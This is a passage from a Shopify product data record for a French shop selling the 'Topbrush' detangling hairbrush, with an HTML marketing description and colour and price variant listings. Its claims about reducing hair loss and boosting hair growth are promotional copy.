400;\"\u003eIl est normal d’avoir les cheveux qui s’emmêlent dès le matin, mais certaines chevelures sont plus sujettes à l’emmêlement que d’autres. C’est le cas des cheveux crépus réputés pour leurs frisottis et leurs nœuds. La brosse pour cheveux bouclés \u003cstrong\u003eT\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eopbrush résout efficacement ce problème de nœuds et de fourches\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, quel que soit le type de cheveux. Dès le premier coup de peigne, les épingles de démêlage en nylon délient les nœuds et les fourches, ce qui facilite le coiffage puis\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e limite les douleurs et les cassures\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e. Ses picots réduisent tout particulièrement les risques de perte de cheveux après l’usage de shampoing.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\"\u003e\n\u003ch3 data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUn lissage impeccable\u003c\/b\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cimg height=\"297\" width=\"350\" src=\"https:\/\/media.giphy.com\/media\/vsu2HVM4I7MNEZYnbp\/giphy.gif\" alt=\"Brosse cheveux bouclés Topbrush\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ePendant que les\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e épingles de démêlage\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e s’occupent des nœuds, les\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e poils de sanglier\u003c\/b\u003e \u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ede la brosse démêlante Topbrush se chargent du lissage. Ces derniers sont d’ailleurs naturellement riches en kératine, une protéine qui \u003cstrong\u003ea\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003edoucit, lisse et fait briller\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e les cheveux.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eDoux et très souples, les poils de notre brosse sont donc capables de :\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ediscipliner vos boucles\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003evous offrir un lissage parfait\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003emettre en valeur votre chevelure\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eDe plus, il s’agit de\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e poils antistatiques \u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003equi réduisent l’électricité statique de vos cheveux. Que vous recherchiez une brosse pour cheveux bouclés ou pour cheveux lisses au meilleur prix, le modèle que nous proposons est tout à fait adapté.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" class=\"color-img\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eRéduisez de 80% les pertes de cheveux avec notre brosse démêlante magique\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg style=\"float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_diminuer_les_perte_de_cheveux_480x480_1_480x480.png?v=1655109279\" alt=\"mauvais peigne\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eQuel est l’intérêt d’avoir une brosse démêlante qui délie les nœuds et lisse vos cheveux en douceur si ce n’est pas pour\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e limiter la perte de cheveux\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e ? Lorsque vous avez travaillé à faire pousser vos cheveux, c’est rageant de perdre des touffes entières simplement parce que vous n’avez pas choisi le bon accessoire de coiffure.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eEn\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e réduisant les pointes fourchues\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, la brosse démêlante Topbrush limite les pertes de cheveux jusqu’à 80%. Le démêlage étant plus facile, il y a \u003cstrong\u003en\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003eettement moins de cassure\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003es\u003c\/strong\u003e. Vous pouvez l’associer à notre\u003c\/span\u003e\u003cem\u003e\u003cb\u003e \u003c\/b\u003e\u003c\/em\u003ebrosse massante\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e pour un soin plus complet.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: center;\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUne brosse démêlante adaptée à tous types de cheveux\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e            \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_pour_tous_les_cheveux_1_6b35b308-fc23-4062-aa07-e442629a4bad_480x480_1_1_480x480.png?v=1655103558\" style=\"float: none;\" alt=\"brosse topbrush magique\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSur les cheveux lisses\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, notre brosse magique, grâce aux poils de sanglier, discipline les mèches et lisse les longueurs. Extra large,\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e l’accessoire couvre une grande surface\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e de votre cuir chevelu et les picots vont au plus près des racines pour un démêlage rapide. Vous pouvez aussi utiliser la brosse démêlante Topbrush\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e si vous avez des\u003c\/b\u003e \u003cb data-mce-fragment=\"1\"\u003echeveux crépus, bouclés ou frisé\u003c\/b\u003e\u003cstrong\u003es\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003e.\u003c\/strong\u003e Alors que les picots agrippent les nœuds pour les dénouer, la chaleur naturelle des poils de sanglier assouplit les mèches, facilitant le lissage.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eContrairement à la plupart des brosses à cheveux disponibles, notre brosse à cheveux démêlante n’est pas qu’un simple accessoire de démêlage et de lissage. Elle \u003cstrong\u003ea\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eméliore aussi la santé de vos cheveux\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e s’ils sont secs ou fins.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eSur les cheveux secs, les poils de sanglier de Topbrush favorisent une \u003cstrong\u003em\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan color=\"#d894a0\" data-mce-style=\"color: #d894a0;\"\u003eeilleure répartition du sébum \u003c\/span\u003e\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003enaturel des cheveux sur toute leur longueur, des racines jusqu’aux pointes. Bien nourris, vos \u003cstrong\u003ec\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eheveux sont moins secs et moins cassants\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, ce qui contribue aussi à limiter les pertes de cheveux. S’ils sont fins, vos cheveux deviennent plus volumineux et plus brillants.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eSi vous avez les cheveux gras, vous souffrez certainement d’un excès de sébum au niveau de vos racines et de votre cuir chevelu. Lors du brossage,\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e les poils de sanglier retirent l’excès de sébum\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e au niveau de vos racines et débarrassent votre cuir chevelu des particules qui obstruent les pores.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: center;\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eBrosse démêlante Topbrush pour une bonne croissance capillaire\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_caracteristiques_1_480x480_1_480x480.png?v=1655109421\" style=\"float: none;\" alt=\"brosse magique topbrush\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eEn plus d’agir sur les cheveux, la brosse magique Topbrush agit aussi sur le cuir chevelu. Pendant le brossage,\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e les épingles et les poils\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e vont jusqu’aux racines. Ils \u003cstrong\u003ed\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eécollent les pellicules\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e et stimulent une\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e bonne circulation sanguine\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e au niveau du cuir chevelu. C’est ce qui permet \u003cstrong\u003ed’o\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eptimiser la croissance \u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003edes cheveux.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eQuel que soit le type de cheveux, la brosse démêlante Topbrush est l'allié parfait pour une chevelure toujours bien soignée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUne brosse professionnelle utilisée par les coiffeurs expérimentés, qui est enfin accessible à tous.\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e","published_at":"2022-12-13T12:04:15+01:00","created_at":"2022-12-13T11:23:22+01:00","vendor":"topbrush","type":"Brosse démêlante","tags":["brosse à cheveux  démêlante","Outils Capillaires","produit"],"price":1990,"price_min":1990,"price_max":2490,"available":true,"price_varies":true,"compare_at_price":2490,"compare_at_price_min":2490,"compare_at_price_max":4990,"compare_at_price_varies":true,"variants":[{"id":43644985442557,"title":"1 Brosse TOPBRUSH™ | -20% \/ Noir","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Noir","option3":null,"sku":"MH0592-Black-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098357501,"product_id":7983608496381,"position":1,"created_at":"2022-12-13T11:23:48+01:00","updated_at":"2022-12-13T11:23:48+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028","variant_ids":[43644985442557]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Noir","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Noir","options":["1 Brosse TOPBRUSH™ | -20%","Noir"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114410819837,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985475325,"title":"1 Brosse TOPBRUSH™ | -20% \/ Or","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Or","option3":null,"sku":"MH0592-Gold-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098423037,"product_id":7983608496381,"position":5,"created_at":"2022-12-13T11:23:49+01:00","updated_at":"2023-02-14T16:33:08+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4.jpg?v=1676388788","variant_ids":[43644985475325]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Or","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Or","options":["1 Brosse TOPBRUSH™ | -20%","Or"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114410885373,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4.jpg?v=1676388788"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985508093,"title":"1 Brosse TOPBRUSH™ | -20% \/ Rose","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Rose","option3":null,"sku":"MH0592-Pink-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098488573,"product_id":7983608496381,"position":7,"created_at":"2022-12-13T11:23:49+01:00","updated_at":"2023-02-14T16:33:08+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b.jpg?v=1676388788","variant_ids":[43644985508093]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Rose","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Rose","options":["1 Brosse TOPBRUSH™ | -20%","Rose"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114410950909,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b.jpg?v=1676388788"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985540861,"title":"1 Brosse TOPBRUSH™ | -20% \/ Rainbow","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Rainbow","option3":null,"sku":"MH0592-Rainbow-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098586877,"product_id":7983608496381,"position":9,"created_at":"2022-12-13T11:23:50+01:00","updated_at":"2023-02-14T16:33:08+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49.jpg?v=1676388788","variant_ids":[43644985540861]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Rainbow","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Rainbow","options":["1 Brosse TOPBRUSH™ | -20%","Rainbow"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411049213,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49.jpg?v=1676388788"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985573629,"title":"1 Brosse TOPBRUSH™ | -20% \/ Fushia","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Fushia","option3":null,"sku":"MH0592-Fushia-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098652413,"product_id":7983608496381,"position":11,"created_at":"2022-12-13T11:23:50+01:00","updated_at":"2023-02-14T16:33:08+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861.jpg?v=1676388788","variant_ids":[43644985573629]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Fushia","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Fushia","options":["1 Brosse TOPBRUSH™ | -20%","Fushia"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411114749,"position":11,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861.jpg?v=1676388788"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985606397,"title":"1 Brosse TOPBRUSH™ | -20% \/ Turquoise","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Turquoise","option3":null,"sku":"MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098717949,"product_id":7983608496381,"position":13,"created_at":"2022-12-13T11:23:51+01:00","updated_at":"2023-02-14T16:33:08+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39.jpg?v=1676388788","variant_ids":[43644985606397]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Turquoise","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Turquoise","options":["1 Brosse TOPBRUSH™ | -20%","Turquoise"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411180285,"position":13,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39.jpg?v=1676388788"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985639165,"title":"1 Brosse TOPBRUSH™ | -20% \/ Blanc","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Blanc","option3":null,"sku":"MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098816253,"product_id":7983608496381,"position":15,"created_at":"2022-12-13T11:23:51+01:00","updated_at":"2023-02-14T16:33:08+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569.jpg?v=1676388788","variant_ids":[43644985639165]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Blanc","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Blanc","options":["1 Brosse TOPBRUSH™ | -20%","Blanc"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411278589,"position":15,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569.jpg?v=1676388788"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985671933,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Noir","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Noir","option3":null,"sku":"MH0592-Black-FYU, MH0592-Black-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Noir","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Noir","options":["2 Brosses TOPBRUSH™ | 